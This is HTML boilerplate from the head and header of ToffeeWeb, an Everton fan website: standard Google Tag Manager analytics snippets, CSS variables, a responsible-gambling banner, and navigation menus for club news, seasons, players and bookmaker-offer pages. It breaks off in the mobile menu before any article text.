		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C11F2T6M7K');
		</script>

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54HDGR4Q');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style type="text/css">
                :root {
                                                                                                --primary-light-color: #FFFFFF;
                                                                                                                        --primary-dark-color: #002f5e;
                                                                                                                        --highlight-primary-light-color: #47E1B3;
                                                                                                                        --secondary-light-color: #FFFFFF;
                                                                                                                        --secondary-dark-color: #7a7a7a;
                                                                                                                        --third-dark-color: #222222;
                                                                                                                        --copied-color: #35c200;
                                                                                                                        --code-color: #f6a605;
                                                                                                                        --bonus-color: #f73757;
                                                                                                                        --cta-background-color: #47e1b3;
                                                                                                                        --cta-text-color: #002f5e;
                                                                                                                        --info-background-color: #f2f2f2;
                                                                                                                        --info-website-link-color: #338AEF;
                                                                                                                        --view-more-link-color: #338AEF;
                                                                                                                        --separator-color: #d9d9d9;
                                                            }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                                                                                                                                                                                                                                                                                                            }
                </style>
                            <style type="text/css">
                :root {
                                                                                                                                                                                                                                                                                                        }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                        --mvp-accumulator-color: ;
                        --mvp-accumulator-main-cta-color: ;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --pos-0-border-color: #bbb;
                        --pos-0-header-color: #f2f2f2;
                        --pos-0-cta-color: black;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --data-table-border-color: #bbb;
                        --data-table-header-color: #f2f2f2;
                        --data-table-cta-color: black;
                    }
                </style>
                <link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h3 { font-size: 18px; }		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-3735928559 single-format-standard wp-theme-toffeeweb cookies-not-set trk-url-https://www.toffeeweb.com trk-domain-https://www.toffeeweb.com trk-page- legacy-page">
        
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54HDGR4Q" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div class="wp-block-group banner-compliance">
            <div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
                <p>18+</p>
                <p>|</p>
                <p><a href="https://www.gambleaware.org/" target="_blank" rel="nofollow">Please gamble responsibily</a></p>
                <p>|</p>
                <p>commercial content</p>
                <p>|</p>
                <details class="banner-compliance__details wp-block-details is-layout-flow wp-block-details-is-layout-flow">
                    <summary>advertising principles</summary>
                    <p>ToffeeWeb’s content may include affiliate links, which means we could earn a commission if you choose to register or make a purchase through one of our featured partners. This compensation does not influence our editorial integrity; all recommendations are made independently. However, it may impact the positioning and visibility of certain operators within our articles.</p>
                </details>
            </div>
        </div>
        <header class="header background-gradient">
            <div class="u-container">
                <div class="header__inner">
                    <div class="header__inner__start">
                        <div class="header__burger-icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <a href="https://www.toffeeweb.com" class="header__logo">
                            <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg" alt="ToffeeWeb">
                        </a>
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/news/" class="menu__link">News</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/news/links.php" class="menu__link">Everton New Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/news/links.php/" class="menu__link">Comprehensive list</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/rss/intro.php/" class="menu__link">RSS Feeds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/newsfeed/?name=Everton" class="menu__link">NewsNow Trawl</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/rumour-mill/" class="menu__link">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/news/media.php" class="menu__link">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/video/index.php?category=news" class="menu__link">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/comment/" class="menu__link">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/comment/" class="menu__link">Articles</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/editorial/" class="menu__link">Columnists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/25-26/comment/fanscomment/" class="menu__link">Fan Articles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/talkingpoints/" class="menu__link">Talking Points</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/memories/" class="menu__link">Memories &#038; Nostalgia</a></li>
	</ul>
	</div>
</li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/season/" class="menu__link">Season</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/" class="menu__link">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/reports/" class="menu__link">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/reports/" class="menu__link">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/premtable.php" class="menu__link">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/first-team.php" class="menu__link">First Team</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Appearances</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/goalscorers.php/" class="menu__link">Goalscorers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/disciplinary.php/" class="menu__link">Disciplinary Record</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/" class="menu__link">Past Seasons</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/" class="menu__link">2024-25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/23-24/" class="menu__link">2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/22-23/" class="menu__link">2022-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/21-22/" class="menu__link">2021-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/20-21/" class="menu__link">2020-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/19-20/" class="menu__link">2019-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/18-19/" class="menu__link">2018-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/17-18/" class="menu__link">2017-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/16-17/" class="menu__link">2016-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/15-16/" class="menu__link">2015-16</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/14-15/" class="menu__link">2014-15</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/13-14/" class="menu__link">2013-14</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/12-13/" class="menu__link">2012-13</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/11-12/" class="menu__link">2011-12</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/10-11/" class="menu__link">2010-11</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/09-10/" class="menu__link">2009-10</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">25-26 News</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/players/" class="menu__link">Players</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/squad.php" class="menu__link">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/transfers.php" class="menu__link">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/past/" class="menu__link">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/legends/" class="menu__link">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/players/goalscorers.php" class="menu__link">Top Goalscorers</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/club/" class="menu__link">Club</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/concise/index.php/" class="menu__link">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/honours.php/" class="menu__link">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/pages/" class="menu__link">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/folklore/" class="menu__link">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/general.php" class="menu__link">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/business/" class="menu__link">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/goodison/" class="menu__link">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/bramley-moore/" class="menu__link">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/books/" class="menu__link">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/" class="menu__link">Everton Stuff</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/fans/" class="menu__link">Fans</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/" class="menu__link">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/fanzines.php" class="menu__link">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/fans/online/links/links.php" class="menu__link">Web Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#complete" class="menu__link">Everton Websites</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#blogs" class="menu__link">Everton Blogs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#webboards" class="menu__link">Boards &#038; Chat Rooms</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/celebrities.php" class="menu__link">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/in-verse/" class="menu__link">Songs / In Verse</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/site/" class="menu__link">Site</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/about.php" class="menu__link">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/general/" class="menu__link">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/members/" class="menu__link">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/contact/" class="menu__link">Submit an article</a></li>
</ul>
</div>
</li>
</ul>                    </div>
                    <div class="header__inner__end">
                        <ul id="menu-betting-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="http://Articles" class="menu__link">Betting &#038; Bonus</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/index.php?category=betting" class="menu__link">Betting</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Offers</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Best British Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/new-betting-sites/" class="menu__link">New Betting Sites UK</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-betting-apps-uk/" class="menu__link">UK&#8217;s Best Betting Apps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="menu__link">Best Free Bets Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="menu__link">Best £5 Deposit Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-5-get-20-offers/" class="menu__link">Bet £5 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-20-offers/" class="menu__link">Bet £10 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-30-offers/" class="menu__link">Bet £10 Get £30 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-40-offers/" class="menu__link">Bet £10 Get £40 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-50-offers/" class="menu__link">Bet £10 Get £50 Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Football Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="menu__link">Best Football Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-english-premier-league-betting-sites/" class="menu__link">Premier League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/europa-league-betting-sites-and-offers/" class="menu__link">Europa League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/conference-league-betting-offers/" class="menu__link">Conference League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/champions-league-betting-offers/" class="menu__link">Champions League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/championship-free-bets/" class="menu__link">Championship Sites &#038; Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Betting Guides</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/glossary-betting-terms/" class="menu__link">Betting Glossary</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/types-of-bets-explained/" class="menu__link">Types of Bets Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/arbitrage-betting-guide/" class="menu__link">Arbitrage Betting Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/value-betting-explained/" class="menu__link">Value Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bankroll-management/" class="menu__link">Bankroll Management Betting</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bookmaker-vs-betting-exchange/" class="menu__link">Bookmaker vs Betting Exchange</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/cash-out-and-bet-builder-explained/" class="menu__link">Cash Out and Bet Builder</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/in-play-betting-explained/" class="menu__link">In-Play Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-to-place-a-bet-online/" class="menu__link">How to Place a Bet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-betting-odds-work/" class="menu__link">Betting Odds Explained</a></li>
		</ul>
		</div>
</li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="menu__link">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="menu__link">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="menu__link">TalkSPORT Bet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/pricedup-sign-up-offer/" class="menu__link">PricedUp Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/midnite-sign-up-offer/" class="menu__link">Midnite Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betano-sign-up-offer/" class="menu__link">Betano Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/matchbook-bonus-code/" class="menu__link">Matchbook Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/quinnbet-sign-up-offer/" class="menu__link">QuinnBet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/highbet-sign-up-offer/" class="menu__link">Highbet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/william-hill-promo-code/" class="menu__link">William Hill Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/ladbrokes-bonus-code/" class="menu__link">Ladbrokes Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfred-promo-code/" class="menu__link">Betfred Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/paddy-power-sign-up-offer/" class="menu__link">Paddy Power Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/unibet-sign-up-offer/" class="menu__link">Unibet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betvictor-bonus-code/" class="menu__link">Betvictor Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="menu__link">Sky Bet New Customer Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/coral-bonus-code/" class="menu__link">Coral Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfair-sign-up-offer/" class="menu__link">Betfair Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sbk-sign-up-offer/" class="menu__link">SBK Sign Up Offer</a></li>
</ul>
</div>
</li>
</ul>                        <div class="actions">
                            <a href="#" class="actions__search" aria-label="Search">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg" alt="Search">
                            </a>
                            <a href="https://www.toffeeweb.com/members/login.php" class="actions__user" aria-label="User">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg" alt="User">
                            </a>
                        </div>
                        <div class="header__search">
                            <form action="https://www.toffeeweb.com/" method="get">
                                <input class="header__search__input" type="text" name="s" placeholder="Search" value="">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="burger">
                <div class="u-container">
                    <ul id="menu-burger-menu-desktop" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="http://season/25-26/archive/" class="menu__link">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/" class="menu__link">Season</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/players/" class="menu__link">Players</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/club/" class="menu__link">Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/25-26/comment/" class="menu__link">Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/fans/" class="menu__link">Fans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/site/" class="menu__link">Site</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Sites</a></li>
</ul>                </div>
            </div>
            <div class="burger__mobile">
                <ul id="menu-burger-menu-mobile" class="menu__mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/news/">News</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php">Everton New Links</a></li>
